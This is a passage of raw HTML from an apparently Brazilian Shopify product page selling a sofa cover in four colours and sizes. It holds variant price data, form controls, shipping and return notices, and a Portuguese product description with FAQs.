180(largura)x230(comprimento)cm"],"price":39900,"weight":0,"compare_at_price":59800,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":29459348684968,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45236614332584,"title":"Bege \/ Modelo 3 180(largura)x280(comprimento)cm","option1":"Bege","option2":"Modelo 3 180(largura)x280(comprimento)cm","option3":null,"sku":"14:771;5:201446768#180x280cm;200007763:201441035","requires_shipping":true,"taxable":false,"featured_image":{"id":37034016604328,"product_id":7976966684840,"position":2,"created_at":"2023-10-15T17:32:16-03:00","updated_at":"2023-10-15T17:33:35-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015","variant_ids":[45236614168744,45236614267048,45236614332584,45236614365352]},"available":true,"name":"Capa de Sofá Elegante - Bela Capa - Bege \/ Modelo 3 180(largura)x280(comprimento)cm","public_title":"Bege \/ Modelo 3 180(largura)x280(comprimento)cm","options":["Bege","Modelo 3 180(largura)x280(comprimento)cm"],"price":49900,"weight":0,"compare_at_price":74800,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":29459348684968,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45236614365352,"title":"Bege \/ Modelo 4 180(largura)x300(comprimento)cm","option1":"Bege","option2":"Modelo 4 180(largura)x300(comprimento)cm","option3":null,"sku":"14:771;5:201446769#180x300cm;200007763:201441035","requires_shipping":true,"taxable":false,"featured_image":{"id":37034016604328,"product_id":7976966684840,"position":2,"created_at":"2023-10-15T17:32:16-03:00","updated_at":"2023-10-15T17:33:35-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015","variant_ids":[45236614168744,45236614267048,45236614332584,45236614365352]},"available":true,"name":"Capa de Sofá Elegante - Bela Capa - Bege \/ Modelo 4 180(largura)x300(comprimento)cm","public_title":"Bege \/ Modelo 4 180(largura)x300(comprimento)cm","options":["Bege","Modelo 4 180(largura)x300(comprimento)cm"],"price":59900,"weight":0,"compare_at_price":89800,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":29459348684968,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45236614496424,"title":"Cinza \/ Modelo 1 180(largura)x130(comprimento)cm","option1":"Cinza","option2":"Modelo 1 180(largura)x130(comprimento)cm","option3":null,"sku":"14:691;5:71882170#180x130cm;200007763:201441035","requires_shipping":true,"taxable":false,"featured_image":{"id":37034016735400,"product_id":7976966684840,"position":3,"created_at":"2023-10-15T17:32:16-03:00","updated_at":"2023-10-15T17:33:35-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015","variant_ids":[45236614398120,45236614496424,45236614561960,45236614594728]},"available":true,"name":"Capa de Sofá Elegante - Bela Capa - Cinza \/ Modelo 1 180(largura)x130(comprimento)cm","public_title":"Cinza \/ Modelo 1 180(largura)x130(comprimento)cm","options":["Cinza","Modelo 1 180(largura)x130(comprimento)cm"],"price":24700,"weight":0,"compare_at_price":32800,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":29459348619432,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45236614398120,"title":"Cinza \/ Modelo 2 180(largura)x230(comprimento)cm","option1":"Cinza","option2":"Modelo 2 180(largura)x230(comprimento)cm","option3":null,"sku":"14:691;5:202530839#180x230cm;200007763:201441035","requires_shipping":true,"taxable":false,"featured_image":{"id":37034016735400,"product_id":7976966684840,"position":3,"created_at":"2023-10-15T17:32:16-03:00","updated_at":"2023-10-15T17:33:35-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015","variant_ids":[45236614398120,45236614496424,45236614561960,45236614594728]},"available":true,"name":"Capa de Sofá Elegante - Bela Capa - Cinza \/ Modelo 2 180(largura)x230(comprimento)cm","public_title":"Cinza \/ Modelo 2 180(largura)x230(comprimento)cm","options":["Cinza","Modelo 2 180(largura)x230(comprimento)cm"],"price":39900,"weight":0,"compare_at_price":59800,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":29459348619432,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45236614561960,"title":"Cinza \/ Modelo 3 180(largura)x280(comprimento)cm","option1":"Cinza","option2":"Modelo 3 180(largura)x280(comprimento)cm","option3":null,"sku":"14:691;5:201446768#180x280cm;200007763:201441035","requires_shipping":true,"taxable":false,"featured_image":{"id":37034016735400,"product_id":7976966684840,"position":3,"created_at":"2023-10-15T17:32:16-03:00","updated_at":"2023-10-15T17:33:35-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015","variant_ids":[45236614398120,45236614496424,45236614561960,45236614594728]},"available":true,"name":"Capa de Sofá Elegante - Bela Capa - Cinza \/ Modelo 3 180(largura)x280(comprimento)cm","public_title":"Cinza \/ Modelo 3 180(largura)x280(comprimento)cm","options":["Cinza","Modelo 3 180(largura)x280(comprimento)cm"],"price":49900,"weight":0,"compare_at_price":74800,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":29459348619432,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45236614594728,"title":"Cinza \/ Modelo 4 180(largura)x300(comprimento)cm","option1":"Cinza","option2":"Modelo 4 180(largura)x300(comprimento)cm","option3":null,"sku":"14:691;5:201446769#180x300cm;200007763:201441035","requires_shipping":true,"taxable":false,"featured_image":{"id":37034016735400,"product_id":7976966684840,"position":3,"created_at":"2023-10-15T17:32:16-03:00","updated_at":"2023-10-15T17:33:35-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015","variant_ids":[45236614398120,45236614496424,45236614561960,45236614594728]},"available":true,"name":"Capa de Sofá Elegante - Bela Capa - Cinza \/ Modelo 4 180(largura)x300(comprimento)cm","public_title":"Cinza \/ Modelo 4 180(largura)x300(comprimento)cm","options":["Cinza","Modelo 4 180(largura)x300(comprimento)cm"],"price":59900,"weight":0,"compare_at_price":89800,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":29459348619432,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19763492880552__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19763492880552__main">Variantes do produto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19763492880552__main"
        class="select__select"
        form="product-form-template--19763492880552__main"
      ><option
            
              selected="selected"
            
            
            value="45236613808296"
          >Verde / Modelo 1 180(largura)x130(comprimento)cm - R$ 247,00</option><option
            
            
            value="45236613709992"
          >Verde / Modelo 2 180(largura)x230(comprimento)cm - R$ 397,00</option><option
            
            
            value="45236613873832"
          >Verde / Modelo 3 180(largura)x280(comprimento)cm - R$ 499,00</option><option
            
            
            value="45236613906600"
          >Verde / Modelo 4 180(largura)x300(comprimento)cm - R$ 599,00</option><option
            
            
            value="45236614037672"
          >Marrom / Modelo 1 180(largura)x130(comprimento)cm - R$ 247,00</option><option
            
            
            value="45236613939368"
          >Marrom / Modelo 2 180(largura)x230(comprimento)cm - R$ 397,00</option><option
            
            
            value="45236614103208"
          >Marrom / Modelo 3 180(largura)x280(comprimento)cm - R$ 499,00</option><option
            
            
            value="45236614135976"
          >Marrom / Modelo 4 180(largura)x300(comprimento)cm - R$ 599,00</option><option
            
            
            value="45236614267048"
          >Bege / Modelo 1 180(largura)x130(comprimento)cm - R$ 247,00</option><option
            
            
            value="45236614168744"
          >Bege / Modelo 2 180(largura)x230(comprimento)cm - R$ 399,00</option><option
            
            
            value="45236614332584"
          >Bege / Modelo 3 180(largura)x280(comprimento)cm - R$ 499,00</option><option
            
            
            value="45236614365352"
          >Bege / Modelo 4 180(largura)x300(comprimento)cm - R$ 599,00</option><option
            
            
            value="45236614496424"
          >Cinza / Modelo 1 180(largura)x130(comprimento)cm - R$ 247,00</option><option
            
            
            value="45236614398120"
          >Cinza / Modelo 2 180(largura)x230(comprimento)cm - R$ 399,00</option><option
            
            
            value="45236614561960"
          >Cinza / Modelo 3 180(largura)x280(comprimento)cm - R$ 499,00</option><option
            
            
            value="45236614594728"
          >Cinza / Modelo 4 180(largura)x300(comprimento)cm - R$ 599,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--19763492880552__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--19763492880552__main">
                    Quantidade
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> no carrinho)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity" data-section="template--19763492880552__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Diminuir a quantidade de Capa de Sofá Elegante - Bela Capa</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--19763492880552__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--19763492880552__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar a quantidade de Capa de Sofá Elegante - Bela Capa</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>
              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Lun, Mar, Mié, Jue, Vie, Sáb, Dom"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sept, Oct, Nov, Dic"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido realizado"
        data-min-days="0"
        data-max-days="0"
      >
        Pedido realizado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido Listo"
        data-min-days="1"
        data-max-days="2"
      >
        Pedido Listo
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="2"
        data-max-days="3"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                      
                      <h2 class="h4 accordion__title">
                        Envío y devolución gratuitos
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--19763492880552__main">
                    <p>Sin gastos de envío ni devolución</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  repeat
</span>
                      
                      <h2 class="h4 accordion__title">
                        Derecho de devolución de 30 días
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_gRJbri-template--19763492880552__main">
                    <p>Devolución fácil & Sin complicaciones</p>
                    
                  </div>
                </div>
              </div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><img height="758" width="758" src="https://cdn.shopify.com/s/files/1/0581/9950/7112/files/1_5d88c43d-143a-43a8-bf98-8b8d40ebeda7_480x480.png?v=1697902091" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0581/9950/7112/files/1_5d88c43d-143a-43a8-bf98-8b8d40ebeda7_480x480.png?v=1697902091"><img height="1170" width="1170" src="https://cdn.shopify.com/s/files/1/0581/9950/7112/files/ezgif.com-video-to-gif_16_1_480x480.gif?v=1696862816" alt="capa para sofa retratil 2 lugares" style="float: none;" data-mce-style="float: none;" data-mce-src="https://cdn.shopify.com/s/files/1/0581/9950/7112/files/ezgif.com-video-to-gif_16_1_480x480.gif?v=1696862816"><img height="726" width="726" src="https://cdn.shopify.com/s/files/1/0581/9950/7112/files/2_dbd60d28-4440-4d2e-8fe8-db23660ee6d7_480x480.png?v=1697902148" alt=""><img height="842" width="842" src="https://cdn.shopify.com/s/files/1/0581/9950/7112/files/4_9d1123f6-2e70-4106-a27d-18c1d8ffc421_480x480.png?v=1697902167" alt=""><img height="685" width="685" src="https://cdn.shopify.com/s/files/1/0581/9950/7112/files/3_1616771e-489f-42dd-aadf-67d9a133ab88_480x480.png?v=1697902187" alt=""><img alt="" src="https://cdn.shopify.com/s/files/1/0581/9950/7112/files/4_21b89a51-6669-4cd7-89dd-955adda93c37_480x480.png?v=1697402121" width="856" height="856" data-mce-src="https://cdn.shopify.com/s/files/1/0581/9950/7112/files/4_21b89a51-6669-4cd7-89dd-955adda93c37_480x480.png?v=1697402121"><span style="color: #435060;">Características:</span><br></p>
<ul>
<li><span style="color: #435060;" data-mce-style="color: #435060;">Material: Tecido em algodão premium</span></li>
<li><span style="color: #435060;" data-mce-style="color: #435060;">Estampa em dupla face</span></li>
<li><span style="color: #435060;" data-mce-style="color: #435060;">Lavável em máquina </span></li>
<li><span style="color: #435060;" data-mce-style="color: #435060;">Medidas: 180x130cm, 180x230cm, 180x280cm e 180x300cm</span></li>
<li><span style="color: #435060;" data-mce-style="color: #435060;">Cores: Cinza, marrom, bege e verde</span></li>
</ul>
<p><span style="color: #435060;" data-mce-style="color: #435060;"><img alt="" src="https://cdn.shopify.com/s/files/1/0581/9950/7112/files/COMO_MEDIR_O_SEU_SOFA_89aeeaba-cddb-432c-8831-5895e6472696.png?v=1710335658" style="float: left;"></span></p>
<h3 data-mce-fragment="1">
<span style="color: #435060;" data-mce-fragment="1" data-mce-style="color: #435060;">Observações </span><span style="color: #435060;" data-mce-fragment="1" data-mce-style="color: #435060;">importantes antes de adquirir sua capa:</span>
</h3>
<ul>
<li><span style="color: #435060;" data-mce-fragment="1" data-mce-style="color: #435060;">O cliente deve medir o comprimento de seu sofá, para após isso, escolher a capa que mais se adapte ao móvel. A largura da capa será sempre 180cm, o que irá alterar é seu comprimento.</span></li>
<li>
<strong><span style="color: #435060;">Não nos responsabilizamos por pedidos com cores e tamanhos incorretos feitos pelo cliente. Por isso, não realizaremos a troca da capa pelos motivos citados anteriormente.</span></strong><span style="color: #435060;"></span>
</li>
</ul>
<h3 data-mce-fragment="1"><span style="color: #435060;" data-mce-fragment="1" data-mce-style="color: #435060;">Pacote Inclui:</span></h3>
<p style="padding-left: 30px;" data-mce-fragment="1" data-mce-style="padding-left: 30px;"><span style="color: #435060;" data-mce-fragment="1" data-mce-style="color: #435060;">1 Capa de Sofá Elegante - Bela Capa</span></p>
<h3 data-mce-fragment="1"><span style="color: #435060;" data-mce-fragment="1" data-mce-style="color: #435060;">Perguntas Frequentes</span></h3>
<p style="padding-left: 30px;" data-mce-fragment="1" data-mce-style="padding-left: 30px;"><span style="color: #435060;" data-mce-fragment="1" data-mce-style="color: #435060;"><strong data-mce-fragment="1">-Qual forma de pagamento?</strong></span></p>
<p style="padding-left: 30px;" data-mce-fragment="1" data-mce-style="padding-left: 30px;"><span style="color: #435060;" data-mce-fragment="1" data-mce-style="color: #435060;">Cartão de crédito em até 12x ou Pix. </span></p>
<p style="padding-left: 30px;" data-mce-fragment="1" data-mce-style="padding-left: 30px;"><span style="color: #435060;" data-mce-fragment="1" data-mce-style="color: #435060;"><strong data-mce-fragment="1">-O site é seguro?</strong></span><br data-mce-fragment="1"></p>
<p style="padding-left: 30px;" data-mce-fragment="1" data-mce-style="padding-left: 30px;"><span style="color: #435060;" data-mce-fragment="1" data-mce-style="color: #435060;">Sim, todos os pagamentos são processados por uma das plataformas mais seguras e conhecidas, o Mercado Pago, que garante total segurança na transação. Nós não armazenamos dados do cartão de crédito nem temos acesso aos números do seu cartão.</span></p>
<p style="padding-left: 30px;" data-mce-fragment="1" data-mce-style="padding-left: 30px;"><span style="color: #435060;" data-mce-fragment="1" data-mce-style="color: #435060;"><strong data-mce-fragment="1">-Em quanto tempo chega meu produto?</strong></span></p>
<p style="padding-left: 30px;" data-mce-fragment="1" data-mce-style="padding-left: 30px;"><span style="color: #435060;" data-mce-fragment="1" data-mce-style="color: #435060;">De 1 a 4 semanas.</span></p>
<p style="padding-left: 30px;" data-mce-fragment="1" data-mce-style="padding-left: 30px;"><span style="color: #435060;" data-mce-fragment="1" data-mce-style="color: #435060;"><strong data-mce-fragment="1">-Posso rastrear meu pedido?</strong></span></p>
<p style="padding-left: 30px;" data-mce-fragment="1" data-mce-style="padding-left: 30px;"><span style="color: #435060;" data-mce-fragment="1" data-mce-style="color: #435060;">Sim, logo que o produto for enviado, nós mandaremos o código de rastreio para seu e-mail.</span></p>
<p style="padding-left: 30px;" data-mce-fragment="1" data-mce-style="padding-left: 30px;"><span style="color: #435060;" data-mce-fragment="1" data-mce-style="color: #435060;"><strong data-mce-fragment="1">-O produto tem garantia?</strong></span></p>
<p style="padding-left: 30px;" data-mce-fragment="1" data-mce-style="padding-left: 30px;"><span style="color: #435060;" data-mce-fragment="1" data-mce-style="color: #435060;">Sim, você tem garantia de 30 dias contra defeitos de fábrica. </span></p>
<p style="padding-left: 30px;" data-mce-fragment="1" data-mce-style="padding-left: 30px;"><span style="color: #435060;" data-mce-fragment="1" data-mce-style="color: #435060;"><strong data-mce-fragment="1">-E se eu não gostar do produto?</strong></span></p>
<p style="padding-left: 30px;" data-mce-fragment="1" data-mce-style="padding-left: 30px;"><span style="color: #435060;" data-mce-fragment="1" data-mce-style="color: #435060;">Você poderá devolve-lo em até 7 dias, sem nenhum custo e nós devolveremos seu dinheiro.</span></p>
                </div><a href="/products/capa-de-sofa-elegante-bela-capa" class="link product__view-details animate-arrow">
          Ver informações completas
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19763492880552__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de mídia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19763492880552__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fechar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de mídia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&width=550 550w,//www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&width=1445"
    alt="Capa de Sofá Elegante - Bela Capa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29459348652200"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&width=550 550w,//www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&width=1445"
    alt="Capa de Sofá Elegante - Bela Capa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29459348553896"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&width=550 550w,//www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&width=1445"
    alt="Capa de Sofá Elegante - Bela Capa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29459348684968"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&width=550 550w,//www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.uclano.com.br/cdn/shop/files/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015&width=1445"
    alt="Capa de Sofá Elegante - Bela Capa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29459348619432"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&width=550 550w,//www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.uclano.com.br/cdn/shop/files/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015&width=1445"
    alt="Capa de Sofá Elegante - Bela Capa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29459348586664"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&width=550 550w,//www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&width=1445"
    alt="Capa de Sofá Elegante - Bela Capa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29459348521128"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&width=550 550w,//www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&width=1445"
    alt="Capa de Sofá Elegante - Bela Capa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29459348455592"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
